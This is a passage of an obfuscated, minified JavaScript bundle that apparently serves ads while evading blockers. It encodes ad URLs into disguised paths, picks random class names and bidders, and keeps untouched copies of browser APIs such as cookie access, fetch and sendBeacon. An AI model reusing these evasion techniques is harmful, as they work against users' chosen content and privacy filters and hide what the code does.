r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return t[r(1031)](n)?e[t[r(1721)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return e[r(1031)](n)?t[e[r(1721)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(1639)]((e=>e.id===t)):i.A[e(992)]?c[0]:o.A[e(810)](c)}function a(t){const e=a1M,n=[e(1765),e(2850),e(2188),e(962),e(1112),e(1258),e(3361),e(3115),e(2748)],r={};for(let i=0;i<n[e(1914)];i++){const o=t[i];r[atob(n[i])]=e(1138)==typeof o?atob(o):o}return r}const c=[[r(3203),r(1411),r(2916),117,r(2977),r(1034),57,r(3166),r(1178)],[r(941),r(3321),r(1315),117,r(2103),r(1861),115,r(2005),r(1303)],[r(965),r(1806),r(1845),97,r(3235),r(2510),114,r(1385),r(845)],[r(1985),r(1268),r(2408),106,r(2672),r(503),53,r(922),r(3065)]][r(1931)]((t=>a(t))),l=[[r(1971),r(2995),r(2202),119,r(1570),r(1185),102,r(3545),r(3028)],[r(1560),r(514),r(2447),57,r(2685),r(1205),101,r(1236),r(1667)],[r(2841),r(2809),r(3304),102,r(2996),r(2383),56,r(2418),r(1902)],[r(1164),r(2846),r(1888),97,r(2989),r(2692),115,r(610),r(932)],[r(1257),r(1168),r(3291),121,r(2823),r(654),110,r(3334),r(1088)],[r(822),r(1461),r(3287),118,r(1252),r(2784),115,r(1305),r(2658)],[r(2612),r(580),r(1495),112,r(2318),r(2077),114,r(648),r(547)],[r(1606),r(3531),r(3491),107,r(2810),r(2594),104,r(2002),r(2173)],[r(1224),r(3559),r(2473),115,r(2266),r(634),104,r(2808),r(1285)],[r(1151),r(2207),r(1751),97,r(3300),r(3206),101,r(2517),r(1613)],[r(3208),r(1637),r(1386),106,r(2805),r(2944),107,r(1945),r(999)],[r(984),r(1750),r(3090),102,r(2677),r(3290),57,r(3319),r(1413)],[r(3204),r(1046),r(2435),103,r(1598),r(1713),97,r(744),r(3169)],[r(3255),r(588),r(1503),56,r(2932),r(1692),49,r(1471),r(2744)],[r(1784),r(3496),r(2417),111,r(3010),r(1097),104,r(2481),r(3530)],[r(1349),r(1542),r(1240),107,r(1906),r(3054),50,r(1756),r(2650)]][r(1931)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1M;return!!(t[e(2166)]||t[e(2902)]||t[e(2738)]||t[e(1072)]||t[e(1607)]||t[e(2241)]||t[e(1543)]||t[e(1221)]||t[e(2389)]||t[e(864)]||t[e(937)]||t[e(2149)]||t[e(761)]||t[e(998)]||t[e(2621)]||t[e(1492)]||t[e(1036)]||t[e(596)]||t[e(1664)]||t[e(2311)]||t[e(2948)]||t[e(2683)]||t[e(2633)]||t[e(1615)])}const c=[r(2733),r(2665),r(519),r(3522),r(1284),r(2633),r(1987),r(2536),r(1221),r(1897),r(1865),r(2389),r(864),r(3003),r(501),r(688),r(590),r(3196),r(2308),r(3332),r(2183),r(1859),r(1263),r(895),r(2119),r(1984),r(1052),r(1607),r(2162),r(677),r(2078),r(1543),r(937),r(2738),r(1072),r(2149),r(2241),r(2030),r(761),r(998),r(2621),r(498),r(1847),r(3167),r(1347),r(2381),r(1492),r(1036),r(596),r(1664),r(2311),r(2948),r(2503),r(2683),r(1615),r(3495),r(803)];function l(t){return void 0===t?-1:c[r(1721)](t)}function u(t){const e=r,n=o.A[e(2385)](t),i=s.A[e(3140)](),a=n[e(2297)](e(1852),'"'[e(2076)](i,'"')),c=JSON[e(1511)](a);return c[e(1265)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))||e(838)===i.A[e(2475)](e(1802),!1)||e(2730)!==i.A[e(2475)](e(1802),!1)&&Math[e(1187)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1610)])&&(null===(n=t[e(1610)][e(3123)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1127)])&&(null===(i=null==e?void 0:e[n(3137)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1599)]||!(e(3459)in window[e(1599)]))return!1;const n=window[e(1599)][e(3459)];return!(!n[e(2494)]||!n[e(1211)])&&n[e(2494)]/n[e(1211)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2265)==typeof window,c=r(3219),l=r(2570),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2475)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2488)](t,e);return a||(d[n(2294)](t,m),h[n(2294)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(608));const n=b(t);if(!a){const n=h[e(2475)](t);if(n)return n}const o=t[e(3405)](2===n?l[e(1914)]:c[e(1914)]),s=i.A[e(2385)](o);return a||(h[e(2294)](t,s),d[e(2294)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1848));if(t[e(1793)](c))return 1;if(t[e(1793)](l)){if(t[e(1914)]<l[e(1914)]+4)throw new Error(e(2203)[e(2076)](t));const n=t[e(3405)](l[e(1914)],l[e(1914)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1460)[e(2076)](t))}throw new Error(e(1993)[e(2076)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>H,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1531),f=r(1318),p=r(2610),g=r(3230),b=r(1540),w=r(3422),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(839)]);let x=function(t){const e=r;return t[e(1266)]=e(3425),t[e(628)]=e(3294),t[e(2370)]=e(2735),t[e(1078)]=e(2550),t[e(2555)]="m",t[e(2007)]="n",t}({});function k(t){const e=r;return Array[e(1831)](t[e(3505)][e(919)]())[e(2792)]((t=>e(3114)!=t))[e(1914)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1914)];r++)n=n>>>8^A[255&(n^t[e(2431)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(1213)](".")[n(2792)]((t=>""!==t))[n(3466)]()[n(1931)]((t=>M(t+e)%1e3))[n(1878)]("/")}const z=r(981),S=r(2340),E=r(1674);function T(t){const e=r;return e(3335)===t[e(839)]||e(3409)===t[e(839)]}function N(t){const e=r;return e(2774)===t[e(839)]}function H(t){const e=r,{url:n,kind:i=x[e(1266)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1138)==typeof n&&n[e(1031)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1962)](n))return n;let A=O(n,s);if(e(3127)!==A[e(2661)]&&e(3148)!==A[e(2661)])return A[e(2054)];if(e(721)===A[e(1609)])return A[e(2054)];if(e(2888)===A[e(1609)])return A[e(2054)];if(/^\/_game-files(?:\/|$)/[e(1962)](A[e(3076)])&&(e(3566)===A[e(1609)]||A[e(1609)][e(2825)](e(976))||e(3259)===A[e(1609)]||A[e(1609)][e(2825)](e(2471))))return A[e(2054)];if(j(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?H({...t,url:n}):A[e(2054)]}let N=(0,u.Vq)(v);var L,U;(-1!==N||(0,u.az)(t[e(2545)],v))&&(N=null!==(L=null===(U=t[e(1863)])||void 0===U?void 0:U[e(2926)])&&void 0!==L?L:M(t[e(2545)][e(2540)]+A[e(1644)])%u.ch,v=(0,u.XV)(v,N));const I=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(3477)===A[e(3076)]&&(A=new URL(I));const W=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(1559)===A[e(3076)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(2901)===A[e(3076)]&&(A=new URL(F)),i===x[e(628)]&&A[e(2054)][e(1793)](e(662))&&(A[e(2661)]=e(3148));const R=i[e(676)](0);[e(711),e(2047),e(2527),I,W,F][e(1639)]((t=>t===A[e(2054)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(1646)];P[e(1793)]("?")&&(P=P[e(3368)](1)),P&&(A[e(1646)]=encodeURIComponent(P)+"="+S),T(h)&&(t[e(1863)]={...t[e(1863)],configIndex:h[e(508)]}),t[e(1863)]&&A[e(3505)][e(2294)](E,JSON[e(1186)](t[e(1863)]));const D=A[e(1153)];let V;if(A[e(1153)]="","v7"===h[e(839)]||"v8"===h[e(839)]){let t,n;void 0===h[e(769)]&&h[e(2911)]?(A[e(3505)][e(2294)](z,e(838)),n=Math[e(604)](d.xm[e(1914)]*Math[e(1187)]())[e(2073)](),t=""[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()))):(n=(0,d.Y_)(h[e(769)])[e(2073)](),t=_(A[e(1609)],h[e(2540)]));const r=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());if("v7"===h[e(839)])V=[v,m,h[e(2540)],n,t,R,r];else{if("v8"!==h[e(839)])throw new Error(e(2693)[e(2076)](h));V=[v,f,h[e(2540)],n,t,R,r]}}else if("v9"===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,p,h[e(2540)],t,R,n]}else if(e(3335)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,g,h[e(2540)],t,R,n]}else if(e(3409)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,b,h[e(2540)],t,R,n]}else{if(e(2774)!==h[e(839)])throw new Error(e(2693)[e(2076)](h));{const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,w,h[e(2540)],t,R,n]}}return""[e(2076)](V[e(1878)]("/"))[e(2076)](function(t,n){const r=e;return function(t){const e=a1M;return e(2443)===t[e(3076)]||e(3093)===t[e(3076)]||e(2554)===t[e(3076)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1962)](t[e(2054)])||!(e(3236)!==t[e(1609)]&&e(2794)!==t[e(1609)]&&e(1824)!==t[e(1609)]&&e(1525)!==t[e(1609)]&&e(710)!==t[e(1609)]||!t[e(3076)][e(1793)](e(2725))&&!t[e(3076)][e(1793)](e(1066)))||e(3522)===n&&e(2136)===t[e(1609)]&&e(1084)===t[e(3076)]||e(3111)===t[e(1609)]&&e(530)===t[e(3076)]||e(598)===t[e(1609)]&&e(2164)===t[e(3076)]||e(1071)===t[e(1609)]&&e(640)===t[e(3076)]}(t)?r(3420)[r(2076)](l.A[r(3140)]()):function(t){const e=r;return e(1559)===t[e(3076)]||t[e(3076)][e(1793)](e(1325))}(t)?r(3160)[r(2076)](Math[r(2392)](y)):""}(A,e(769)in h?h[e(769)]:void 0))+D}function L(t){const e=r;return x[e(1266)][e(1031)](t)?x[e(1266)]:x[e(628)][e(1031)](t)?x[e(628)]:x[e(2370)][e(1031)](t)?x[e(2370)]:x[e(1078)][e(1031)](t)?x[e(1078)]:x[e(2555)][e(1031)](t)?x[e(2555)]:x[e(2007)][e(1031)](t)?x[e(2007)]:null}function C(t){const e=r;if(!t)throw new Error(e(2688));const n=(t=O(t))[e(3076)][e(1213)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v7",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===f){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v8",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===p){if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1914)]-2])}else if(o===g){var l;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],s={version:e(3335),originalHostname:n[2],configIndex:0},null!==(l=r[e(1863)])&&void 0!==l&&l[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else if(o===b){var u;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:e(3409),originalHostname:n[2],configIndex:0},null!==(u=r[e(1863)])&&void 0!==u&&u[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else{if(o!==w)throw new Error(e(1838)[e(2076)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3076)][n(1213)]("/",5),i=new URL(atob(r));if(n(3148)!==i[n(2661)])return;return i[n(1153)]=t[n(1153)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2774),originalHostname:r[e(1609)],isMainFrame:!0},originalUrl:r[e(3553)][e(2054)],kind:x[e(628)]};if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const o=I(n[n[e(1914)]-1]);a=o[e(3553)],c=o[e(1863)],s={version:e(2774),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1914)]-2])}}if(!i)throw new Error(e(2449)[e(2076)](t));if(k(t)){t[e(3505)][e(2148)](e(3114));for(const[n,r]of Array[e(1831)](t[e(3505)][e(1422)]()))a[e(3505)][e(2294)](n,r)}const h=[];for(const[t,n]of a[e(3505)][e(1422)]())n===S?h[e(1478)](t):h[e(1478)](t+"="+n);return a[e(1646)]=h[e(1878)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2054)]+t[e(1153)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(1720)]((t=>i[e(3076)][e(1793)]("/"[e(2076)](t,"/")))))return!1;const o=i[e(3076)][e(1213)]("/"),a=o[1];if([m,f][e(1031)](a)){if(o[e(1914)]<7)return!1}else if(a===p){if(o[e(1914)]<6)return!1}else if(a===g){if(o[e(1914)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1914)]<6)return!1}const c=null===(n=o[o[e(1914)]-1])||void 0===n?void 0:n[e(3405)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2265)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1138)==typeof t&&[n(3536),n(1082),n(1690),n(2155),n(979),n(521),n(807)][n(1720)]((e=>t[n(1793)](e)))?new URL(t):n(1138)==typeof t&&U?new URL(t,e):n(1138)!=typeof t||U?O(t[n(2073)]()):t[n(1793)](n(1362))||t[n(1793)](n(1239))?new URL(t):(j(e=e||i.A[n(2475)](window)[n(1979)][n(2475)][n(3026)](window[n(3346)]))&&(e=C(e)[n(3553)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2385)](t)),i=e(838)===n[e(3505)][e(2475)](z);n[e(3505)][e(2148)](z);const s=n[e(3505)][e(2475)](E);let a;if(s){try{a=JSON[e(1511)](s)}catch(t){}n[e(3505)][e(2148)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1M;let n=0;for(let r=0,i=t[e(1914)];r<i;r++)n=(n<<5)-n+t[e(2431)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});var i=n(7401);const o=r(2265)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1475)]||(s[t(1475)]=c(null)),s[t(1475)];{e||(e=window);const n=i.A[t(2883)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2883)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(537),r(1442)),CSSStyleDeclaration_getPropertyValue:d(t,r(537),r(2176)),CSSStyleDeclaration_setProperty:d(t,r(537),r(909)),CSSStyleSheet_insertRule:d(t,r(2529),r(2588)),CSSStyleSheet_replaceSync:d(t,r(2529),r(781)),DocumentFragment_getElementById:d(t,r(1925),r(1862)),DocumentFragment_querySelector:d(t,r(1925),r(2962)),DocumentFragment_querySelectorAll:d(t,r(1925),r(1487)),Document_cookie:u(t,r(1057),r(1647)),Document_createElement:d(t,r(1057),r(2430)),Document_getElementById:d(t,r(1057),r(1862)),document_getElementById:d(t,r(3346),r(1862)),Document_getElementsByTagName:d(t,r(1057),r(1018)),Document_querySelector:d(t,r(1057),r(2962)),Document_querySelectorAll:d(t,r(1057),r(1487)),Document_getElementsByClassName:d(t,r(1057),r(3467)),Document_write:d(t,r(1057),r(1431)),Document_writeln:d(t,r(1057),r(3018)),Document_referrer:u(t,r(1057),r(1701)),Document_URL:u(t,r(1057),r(2199)),DOMParser_parseFromString:d(t,r(2342),r(3142)),Element_ariaLabel:u(t,r(3182),r(1589)),Element_attributes:u(t,r(3182),r(2576)),Element_classList:u(t,r(3182),r(3468)),Element_className:u(t,r(3182),r(3140)),Element_closest:d(t,r(3182),r(3483)),Element_getAttribute:d(t,r(3182),r(1273)),Element_getBoundingClientRect:d(t,r(3182),r(863)),Element_getElementsByClassName:d(t,r(3182),r(3467)),Element_hasAttribute:d(t,r(3182),r(1734)),Element_id:u(t,r(3182),"id"),Element_tagName:u(t,r(3182),r(2827)),Element_innerHTML:u(t,r(3182),r(2538)),Element_outerHTML:u(t,r(3182),r(3454)),Element_insertAdjacentElement:d(t,r(3182),r(2670)),Element_insertAdjacentHTML:d(t,r(3182),r(2225)),Element_querySelector:d(t,r(3182),r(2962)),Element_querySelectorAll:d(t,r(3182),r(1487)),Element_removeAttribute:d(t,r(3182),r(2393)),Element_setAttribute:d(t,r(3182),r(3469)),Element_setAttributeNS:d(t,r(3182),r(1769)),Element_setHTMLUnsafe:d(t,r(3182),r(3439)),Element_matches:d(t,r(3182),r(2298)),Event_stopPropagation:d(t,r(2533),r(1207)),Event_stopImmediatePropagation:d(t,r(2533),r(2575)),EventTarget_addEventListener:d(t,r(490),r(3154)),EventTarget_removeEventListener:d(t,r(490),r(3370)),Function_toString:d(t,r(2111),r(2073)),History_replaceState:d(t,r(2541),r(894)),HTMLAnchorElement_attributionSrc:u(t,r(1912),r(564)),HTMLAnchorElement_href:u(t,r(1912),r(2054)),HTMLAnchorElement_protocol:u(t,r(1912),r(2661)),HTMLAnchorElement_hostname:u(t,r(1912),r(1609)),HTMLAnchorElement_port:u(t,r(1912),r(3218)),HTMLAnchorElement_pathname:u(t,r(1912),r(3076)),HTMLAnchorElement_hash:u(t,r(1912),r(1153)),HTMLAnchorElement_host:u(t,r(1912),r(705)),HTMLAnchorElement_origin:u(t,r(1912),r(1644)),HTMLAnchorElement_ping:u(t,r(1912),r(1757)),HTMLAnchorElement_search:u(t,r(1912),r(1646)),HTMLAnchorElement_target:u(t,r(1912),r(1424)),HTMLElement_dataset:u(t,r(2894),r(597)),HTMLElement_innerText:u(t,r(2894),r(586)),HTMLElement_title:u(t,r(2894),r(3398)),HTMLElement_style:u(t,r(2894),r(1768)),HTMLFormElement_action:u(t,r(2885),r(3126)),HTMLFormElement_target:u(t,r(2885),r(1424)),HTMLIFrameElement_contentDocument:u(t,r(2413),r(3286)),HTMLIFrameElement_contentWindow:u(t,r(2413),r(1217)),HTMLIFrameElement_name:u(t,r(2413),r(1382)),HTMLIFrameElement_src:u(t,r(2413),r(2579)),HTMLIFrameElement_srcdoc:u(t,r(2413),r(1977)),HTMLImageElement_attributionSrc:u(t,r(1296),r(564)),HTMLImageElement_src:u(t,r(1296),r(2579)),HTMLImageElement_srcset:u(t,r(1296),r(2890)),HTMLLinkElement_as:u(t,r(557),"as"),HTMLLinkElement_href:u(t,r(557),r(2054)),HTMLLinkElement_rel:u(t,r(557),r(3493)),HTMLScriptElement_attributionSrc:u(t,r(2190),r(564)),HTMLScriptElement_src:u(t,r(2190),r(2579)),HTMLSourceElement_src:u(t,r(1855),r(2579)),HTMLSourceElement_srcset:u(t,r(1855),r(2890)),HTMLVideoElement_src:u(t,r(1826),r(2579)),HTMLVideoElement_poster:u(t,r(1826),r(3110)),HTMLMediaElement_src:u(t,r(1363),r(2579)),HTMLMetaElement_content:u(t,r(1552),r(1587)),HTMLMetaElement_httpEquiv:u(t,r(1552),r(963)),HTMLStyleElement_insertBefore:d(t,r(2919),r(3233)),IntersectionObserverEntry_boundingClientRect:u(t,r(971),r(2931)),IntersectionObserverEntry_intersectionRatio:u(t,r(971),r(1150)),IntersectionObserverEntry_intersectionRect:u(t,r(971),r(3134)),JSON_parse:d(t,r(3228),r(1511)),JSON_stringify:d(t,r(3228),r(1186)),MessageEvent_data:u(t,r(3366),r(1747)),MessageEvent_origin:u(t,r(3366),r(1644)),MessageEvent_source:u(t,r(3366),r(1360)),Navigator_sendBeacon:d(t,r(2143),r(3177)),Node_appendChild:d(t,r(1658),r(1449)),Node_insertBefore:d(t,r(1658),r(3233)),Node_textContent:u(t,r(1658),r(3022)),Node_baseURI:u(t,r(1658),r(1039)),PerformanceEntry_name:u(t,r(687),r(1382)),PerformanceResourceTiming_transferSize:u(t,r(3103),r(2270)),PerformanceResourceTiming_encodedBodySize:u(t,r(3103),r(1147)),Range_createContextualFragment:d(t,r(1017),r(2697)),RegExp_test:d(t,r(768),r(1962)),RegExp_exec:d(t,r(768),r(1630)),Response_url:u(t,r(759),r(1244)),SharedStorageWorklet_addModule:d(t,r(2870),r(562)),String_matchAll:d(t,r(2213),r(2330)),String_replace:d(t,r(2213),r(2297)),Window_decodeURIComponent:d(t,r(1149),r(2063)),Window_innerWidth:u(t,r(1149),r(1395)),Window_fetch:d(t,r(1149),r(1522)),Window_fetchLater:d(t,r(1149),r(3375)),Window_frames:u(t,r(1149),r(1731)),Window_name:u(t,r(1149),r(1382)),Window_open:d(t,r(1149),r(3258)),Window_postMessage:d(t,r(1149),r(3479)),Window_requestAnimationFrame:d(t,r(1149),r(3547)),Window_requestIdleCallback:d(t,r(1149),r(602)),Window_setImmediate:d(t,r(1149),r(1129)),Window_setInterval:d(t,r(1149),r(1867)),Window_setTimeout:d(t,r(1149),r(1433)),Window_visualViewport:u(t,r(1149),r(1060)),XMLHttpRequest_open:d(t,r(3254),r(3258)),XMLHttpRequest_send:d(t,r(3254),r(3150)),XMLHttpRequest_responseURL:u(t,r(3254),r(1081)),XMLHttpRequest_response:u(t,r(3254),r(3510)),XMLHttpRequest_responseText:u(t,r(3254),r(583)),XMLHttpRequest_responseType:u(t,r(3254),r(3202)),XMLHttpRequest_responseXML:u(t,r(3254),r(3399)),XMLHttpRequest_status:u(t,r(3254),r(1918)),XMLHttpRequest_statusText:u(t,r(3254),r(3440)),FontFace:o?null:t[r(1677)],FontFace_prototype:l(t,r(1677)),Worker:o?null:t[r(2009)],Worker_prototype:l(t,r(2009))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1194)]:null===(s=t[e])||void 0===s?void 0:s[i(1194)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3129)](n.g[e][s(1194)],i);{var a;const n=s(2086)===e[s(757)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1194)];return n?t[s(574)][s(3129)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2086)===e[s(757)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1194)][i]:s(2086)===e[s(757)]()?t[i]:s(3346)===e?null===(a=t[s(3346)])||void 0===a?void 0:a[i]:s(3228)===e?null===(c=t[s(3228)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1194)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={idx:t=>Math[r(604)](Math[r(1187)]()*t),elem:function(t){const e=r;return t[this[e(817)](t[e(1914)])]},num:function(t,e){const n=r;return Math[n(604)](Math[n(1187)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(668)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1478)](n(1339)[n(676)](this[n(668)](0,52)));return o[n(1878)]("")},className:function(){return this[r(831)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1M;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1446)][n(1031)](e))return o=!1,o;if([n(1090),n(695),n(663),n(1752),n(3353),n(3015),n(729),n(952),n(1941),n(3330),n(2614),n(1754),n(2513)][n(1031)](e))return o=!0,o;if(e[n(2825)](n(2069))||e[n(2825)](n(3406))||e[n(1793)](n(1365))||e[n(1793)](n(1199))||n(1225)===e)return o=!1,o;const i=new URL(e);i[n(705)]="0."[n(2076)](i[n(705)]),i[n(3076)]=n(1681);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2073)](),endpoint:i[n(1644)]});try{const t=await Promise[n(1564)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3475),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);n[e(705)]=n[e(705)][e(1213)](".")[e(3405)](1)[e(1878)]("."),t=n[e(1644)]}return t}function l(t,e){const n=a1M;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1962)](t)?(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)][n(1213)](".")[n(3405)](1)[n(1878)](".")),t=r[n(1644)]):(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)]),t=r[n(1644)]),t}function u(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);return Number[e(2445)](n[e(705)][e(1213)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1M;var i=n(9155),o=Object[r(1194)][r(3535)],s=r(2265)!=typeof Map;function a(){const t=r;this[t(1208)]=[],this[t(1766)]=s?new Map:Object[t(3523)](null)}a[r(1590)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1914)];o<s;o++)i[n(3324)](t[o],e);return i},a[r(1194)][r(685)]=function(){const t=r;return s?this[t(1766)][t(685)]:Object[t(2632)](this[t(1766)])[t(1914)]},a[r(1194)][r(3324)]=function(t,e){const n=r;var a=s?t:i[n(1602)](t),c=s?this[n(2313)](t):o[n(1829)](this[n(1766)],a),l=this[n(1208)][n(1914)];c&&!e||this[n(1208)][n(1478)](t),c||(s?this[n(1766)][n(2294)](t,l):this[n(1766)][a]=l)},a[r(1194)][r(2313)]=function(t){const e=r;if(s)return this[e(1766)][e(2313)](t);var n=i[e(1602)](t);return o[e(1829)](this[e(1766)],n)},a[r(1194)][r(1721)]=function(t){const e=r;if(s){var n=this[e(1766)][e(2475)](t);if(n>=0)return n}else{var a=i[e(1602)](t);if(o[e(1829)](this[e(1766)],a))return this[e(1766)][a]}throw new Error('"'+t+e(3298))},a[r(1194)].at=function(t){const e=r;if(t>=0&&t<this[e(1208)][e(1914)])return this[e(1208)][t];throw new Error(e(1372)+t)},a[r(1194)][r(3500)]=function(){const t=r;return this[t(1208)][t(3405)]()},e.C=a},540:(t,e,n)=>{const r=a1M;var 